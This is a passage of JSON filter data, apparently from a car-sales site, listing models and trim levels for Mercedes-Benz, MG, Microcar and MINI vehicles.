Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_AMG Line Edition","Value":"AMG Line Edition","Name":"AMG Line Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_AMG Line Edition Premium","Value":"AMG Line Edition Premium","Name":"AMG Line Edition Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_AMG Line Edtion","Value":"AMG Line Edtion","Name":"AMG Line Edtion","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_AMG Line Executive","Value":"AMG Line Executive","Name":"AMG Line Executive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_AMG Line Executive Edition","Value":"AMG Line Executive Edition","Name":"AMG Line Executive Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_AMG Line Night Ed Premium Plus","Value":"AMG Line Night Ed Premium Plus","Name":"AMG Line Night Ed Premium Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_AMG Line Night Edition","Value":"AMG Line Night Edition","Name":"AMG Line Night Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_AMG Line Night Edition Plus","Value":"AMG Line Night Edition Plus","Name":"AMG Line Night Edition Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_AMG Line Night Edtion","Value":"AMG Line Night Edtion","Name":"AMG Line Night Edtion","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_AMG Line Night Edtion Plus","Value":"AMG Line Night Edtion Plus","Name":"AMG Line Night Edtion Plus","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_AMG Line Premium","Value":"AMG Line Premium","Name":"AMG Line Premium","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_AMG Line Premium Edition","Value":"AMG Line Premium Edition","Name":"AMG Line Premium Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_AMG Line Premium Plus","Value":"AMG Line Premium Plus","Name":"AMG Line Premium Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_AMG Line Premium Plus Edition","Value":"AMG Line Premium Plus Edition","Name":"AMG Line Premium Plus Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_AMG Line Premium Plus Night Edition","Value":"AMG Line Premium Plus Night Edition","Name":"AMG Line Premium Plus Night Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_AMG Night Edition","Value":"AMG Night Edition","Name":"AMG Night Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_AMG Night Edition Plus","Value":"AMG Night Edition Plus","Name":"AMG Night Edition Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_AMG S","Value":"AMG S","Name":"AMG S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_AMG S Carbon Edition","Value":"AMG S Carbon Edition","Name":"AMG S Carbon Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_AMG S Edition 1","Value":"AMG S Edition 1","Name":"AMG S Edition 1","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_AMG S Night Edition","Value":"AMG S Night Edition","Name":"AMG S Night Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_AMG Sport","Value":"AMG Sport","Name":"AMG Sport","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_AMG Sport Edition","Value":"AMG Sport Edition","Name":"AMG Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_AMG Sport Edition 125","Value":"AMG Sport Edition 125","Name":"AMG Sport Edition 125","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_AMG Sport Plus","Value":"AMG Sport Plus","Name":"AMG Sport Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_AMG Touring","Value":"AMG Touring","Name":"AMG Touring","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_AMG Yellow Night Edition","Value":"AMG Yellow Night Edition","Name":"AMG Yellow Night Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Avantgarde Edition 125","Value":"Avantgarde Edition 125","Name":"Avantgarde Edition 125","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Avantgarde SE","Value":"Avantgarde SE","Name":"Avantgarde SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Business Class","Value":"Business Class","Name":"Business Class","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_CarbonLOOK Edition","Value":"CarbonLOOK Edition","Name":"CarbonLOOK Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Classic SE","Value":"Classic SE","Name":"Classic SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Designo Line","Value":"Designo Line","Name":"Designo Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Edition 10","Value":"Edition 10","Name":"Edition 10","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Edition 125","Value":"Edition 125","Name":"Edition 125","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Edition S","Value":"Edition S","Name":"Edition S","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Electric Art","Value":"Electric Art","Name":"Electric Art","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Elegance Edition 125","Value":"Elegance Edition 125","Name":"Elegance Edition 125","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Elegance SE","Value":"Elegance SE","Name":"Elegance SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Engineered by AMG","Value":"Engineered by AMG","Name":"Engineered by AMG","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Exclusive Edition Plus","Value":"Exclusive Edition Plus","Name":"Exclusive Edition Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Exclusive Launch Edition","Value":"Exclusive Launch Edition","Name":"Exclusive Launch Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Exclusive Luxury","Value":"Exclusive Luxury","Name":"Exclusive Luxury","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Grand Edition","Value":"Grand Edition","Name":"Grand Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GT C","Value":"GT C","Name":"GT C","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GT Performance","Value":"GT Performance","Name":"GT Performance","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GT R","Value":"GT R","Name":"GT R","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GT R Pro","Value":"GT R Pro","Name":"GT R Pro","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GT S Edition 1","Value":"GT S Edition 1","Name":"GT S Edition 1","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Magno Edition","Value":"Magno Edition","Name":"Magno Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Marco Polo AMG Line","Value":"Marco Polo AMG Line","Name":"Marco Polo AMG Line","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Marco Polo Horizon AMG Line","Value":"Marco Polo Horizon AMG Line","Name":"Marco Polo Horizon AMG Line","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Marco Polo Sport","Value":"Marco Polo Sport","Name":"Marco Polo Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Maybach","Value":"Maybach","Name":"Maybach","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Motorsport Edition","Value":"Motorsport Edition","Name":"Motorsport Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Night Edition","Value":"Night Edition","Name":"Night Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Nightfall Edition","Value":"Nightfall Edition","Name":"Nightfall Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_OrangeArt","Value":"OrangeArt","Name":"OrangeArt","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Premium AMG Line","Value":"Premium AMG Line","Name":"Premium AMG Line","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Premium Edition","Value":"Premium Edition","Name":"Premium Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Premium Plus Edition","Value":"Premium Plus Edition","Name":"Premium Plus Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SE Edition 125","Value":"SE Edition 125","Name":"SE Edition 125","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SE Executive Edition","Value":"SE Executive Edition","Name":"SE Executive Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SE Line","Value":"SE Line","Name":"SE Line","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Sport Edition 125","Value":"Sport Edition 125","Name":"Sport Edition 125","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Sport Executive Edition","Value":"Sport Executive Edition","Name":"Sport Executive Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TE","Value":"TE","Name":"TE","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_WhiteArt","Value":"WhiteArt","Name":"WhiteArt","Counter":0,"Selected":false,"Sort":107}],"Selected":false,"Counter":187,"Sort":26},{"Id":"Makes_MG","Name":"MG","Value":"MG","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cyberster","Value":"Cyberster","Name":"Cyberster","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_MG HS","Value":"MG HS","Name":"MG HS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_MG IM5","Value":"MG IM5","Name":"MG IM5","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_MG IM6","Value":"MG IM6","Name":"MG IM6","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MG ZS","Value":"MG ZS","Name":"MG ZS","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_MG3","Value":"MG3","Name":"MG3","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_MG4","Value":"MG4","Name":"MG4","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_MG5","Value":"MG5","Name":"MG5","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MG6","Value":"MG6","Name":"MG6","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_MGA","Value":"MGA","Name":"MGA","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MGB","Value":"MGB","Name":"MGB","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MGB GT","Value":"MGB GT","Name":"MGB GT","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_MGC","Value":"MGC","Name":"MGC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_MGF","Value":"MGF","Name":"MGF","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_MGS5","Value":"MGS5","Name":"MGS5","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_MGS6","Value":"MGS6","Name":"MGS6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Magnette","Value":"Magnette","Name":"Magnette","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_RV8","Value":"RV8","Name":"RV8","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_TA","Value":"TA","Name":"TA","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_ZR","Value":"ZR","Name":"ZR","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_ZS Hybrid","Value":"ZS Hybrid","Name":"ZS Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_ZT","Value":"ZT","Name":"ZT","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZT-T","Value":"ZT-T","Name":"ZT-T","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3Form Sport","Value":"3Form Sport","Name":"3Form Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3Style","Value":"3Style","Name":"3Style","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_3Style Lux","Value":"3Style Lux","Name":"3Style Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_3Style+","Value":"3Style+","Name":"3Style+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_3Time","Value":"3Time","Name":"3Time","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_80TH Anniversary LE","Value":"80TH Anniversary LE","Name":"80TH Anniversary LE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Abingdon","Value":"Abingdon","Name":"Abingdon","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cool blue","Value":"Cool blue","Name":"Cool blue","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_LE 500","Value":"LE 500","Name":"LE 500","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_RV 8","Value":"RV 8","Name":"RV 8","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE EV","Value":"SE EV","Name":"SE EV","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sunstorm","Value":"Sunstorm","Name":"Sunstorm","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Trophy Connect EV","Value":"Trophy Connect EV","Name":"Trophy Connect EV","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Trophy EV","Value":"Trophy EV","Name":"Trophy EV","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_XPOWER","Value":"XPOWER","Name":"XPOWER","Counter":0,"Selected":false,"Sort":31}],"Selected":false,"Counter":2,"Sort":27},{"Id":"Makes_Microcar","Name":"Microcar","Value":"Microcar","Models":[{"Id":"Models_M-Go","Value":"M-Go","Name":"M-Go","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Paris Edition","Value":"Paris Edition","Name":"Paris Edition","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":93},{"Id":"Makes_MINI","Name":"MINI","Value":"MINI","Models":[{"Id":"Models_Aceman","Value":"Aceman","Name":"Aceman","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Clubman","Value":"Clubman","Name":"Clubman","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Clubvan","Value":"Clubvan","Name":"Clubvan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Convertible","Value":"Convertible","Name":"Convertible","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Countryman","Value":"Countryman","Name":"Countryman","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Electric Cooper","Value":"Electric Cooper","Name":"Electric Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Electric Countryman","Value":"Electric Countryman","Name":"Electric Countryman","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Electric Hatch","Value":"Electric Hatch","Name":"Electric Hatch","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Hatch","Value":"Hatch","Name":"Hatch","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Paceman","Value":"Paceman","Name":"Paceman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_1499 GT","Value":"1499 GT","Name":"1499 GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_C Classic","Value":"C Classic","Name":"C Classic","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_C Exclusive","Value":"C Exclusive","Name":"C Exclusive","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_C Sport","Value":"C Sport","Name":"C Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Challenge 210 Edition","Value":"Challenge 210 Edition","Name":"Challenge 210 Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper Baker Street","Value":"Cooper Baker Street","Name":"Cooper Baker Street","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Bayswater","Value":"Cooper Bayswater","Name":"Cooper Bayswater","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cooper Black Pack","Value":"Cooper Black Pack","Name":"Cooper Black Pack","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cooper Boardwalk Edition","Value":"Cooper Boardwalk Edition","Name":"Cooper Boardwalk Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cooper Bond Street","Value":"Cooper Bond Street","Name":"Cooper Bond Street","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cooper Business Edition","Value":"Cooper Business Edition","Name":"Cooper Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cooper Camden","Value":"Cooper Camden","Name":"Cooper Camden","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cooper Classic","Value":"Cooper Classic","Name":"Cooper Classic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cooper Exclusive","Value":"Cooper Exclusive","Name":"Cooper Exclusive","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cooper Graphite","Value":"Cooper Graphite","Name":"Cooper Graphite","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cooper Hampton","Value":"Cooper Hampton","Name":"Cooper Hampton","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cooper Highgate","Value":"Cooper Highgate","Name":"Cooper Highgate","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cooper London 2012","Value":"Cooper London 2012","Name":"Cooper London 2012","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cooper Mayfair","Value":"Cooper Mayfair","Name":"Cooper Mayfair","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cooper Park Lane","Value":"Cooper Park Lane","Name":"Cooper Park Lane","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Cooper Pimlico","Value":"Cooper Pimlico","Name":"Cooper Pimlico","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Cooper Resolute Edition","Value":"Cooper Resolute Edition","Name":"Cooper Resolute Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Cooper S","Value":"Cooper S","Name":"Cooper S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Cooper S Bayswater","Value":"Cooper S Bayswater","Name":"Cooper S Bayswater","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Cooper S Boardwalk Edition","Value":"Cooper S Boardwalk Edition","Name":"Cooper S Boardwalk Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Cooper S Camden","Value":"Cooper S Camden","Name":"Cooper S Camden","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Cooper S Checkmate","Value":"Cooper S Checkmate","Name":"Cooper S Checkmate","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Cooper S Classic","Value":"Cooper S Classic","Name":"Cooper S Classic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Cooper S Collection Edition","Value":"Cooper S Collection Edition","Name":"Cooper S Collection Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Cooper S E","Value":"Cooper S E","Name":"Cooper S E","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Cooper S E Classic","Value":"Cooper S E Classic","Name":"Cooper S E Classic","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Cooper S E Exclusive","Value":"Cooper S E Exclusive","Name":"Cooper S E Exclusive","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Cooper S E Sport","Value":"Cooper S E Sport","Name":"Cooper S E Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Cooper S E Untamed Edition","Value":"Cooper S E Untamed Edition","Name":"Cooper S E Untamed Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Cooper S Exclusive","Value":"Cooper S Exclusive","Name":"Cooper S Exclusive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Cooper S Highgate","Value":"Cooper S Highgate","Name":"Cooper S Highgate","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Cooper S Level 1","Value":"Cooper S Level 1","Name":"Cooper S Level 1","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Cooper S Level 2","Value":"Cooper S Level 2","Name":"Cooper S Level 2","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Cooper S Level 3","Value":"Cooper S Level 3","Name":"Cooper S Level 3","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Cooper S Mayfair","Value":"Cooper S Mayfair","Name":"Cooper S Mayfair","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Cooper S Multitone Edition","Value":"Cooper S Multitone Edition","Name":"Cooper S Multitone Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Cooper S Park Lane","Value":"Cooper S Park Lane","Name":"Cooper S Park Lane","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Cooper S Resolute","Value":"Cooper S Resolute","Name":"Cooper S Resolute","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Cooper S Resolute Edition","Value":"Cooper S Resolute Edition","Name":"Cooper S Resolute Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Cooper S Seaside Edition","Value":"Cooper S Seaside Edition","Name":"Cooper S Seaside Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Cooper S Seven","Value":"Cooper S Seven","Name":"Cooper S Seven","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Cooper S Shadow Edition","Value":"Cooper S Shadow Edition","Name":"Cooper S Shadow Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Cooper S Sidewalk","Value":"Cooper S Sidewalk","Name":"Cooper S Sidewalk","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Cooper S Sport","Value":"Cooper S Sport","Name":"Cooper S Sport","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Cooper S Works 210","Value":"Cooper S Works 210","Name":"Cooper S Works 210","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Cooper Seven","Value":"Cooper Seven","Name":"Cooper Seven","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Cooper Shadow Edition","Value":"Cooper Shadow Edition","Name":"Cooper Shadow Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Cooper Sidewalk","Value":"Cooper Sidewalk","Name":"Cooper Sidewalk","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Cooper Soho","Value":"Cooper Soho","Name":"Cooper Soho","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Cooper Untamed Edition","Value":"Cooper Untamed Edition","Name":"Cooper Untamed Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Cooper Untold Edition","Value":"Cooper Untold Edition","Name":"Cooper Untold Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_E Classic","Value":"E Classic","Name":"E Classic","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_E Exclusive","Value":"E Exclusive","Name":"E Exclusive","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_E Monochrome","Value":"E Monochrome","Name":"E Monochrome","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_E Sport","Value":"E Sport","Name":"E Sport","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_JCW","Value":"JCW","Name":"JCW","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_John Cooper Works","Value":"John Cooper Works","Name":"John Cooper Works","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_John Cooper Works GP II","Value":"John Cooper Works GP II","Name":"John Cooper Works GP II","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_John Cooper Works World Championship","Value":"John Cooper Works World Championship","Name":"John Cooper Works World 